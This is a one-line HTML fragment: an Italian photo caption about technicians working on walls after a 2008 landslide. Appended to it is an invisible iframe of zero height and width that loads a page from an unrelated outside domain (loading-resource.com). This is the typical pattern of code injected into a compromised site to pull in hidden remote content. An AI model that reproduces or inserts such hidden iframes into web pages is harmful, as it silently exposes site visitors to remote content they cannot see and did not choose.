<strong>TECNICI </strong>al lavoro sulle mura dopo la frana del 2008<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>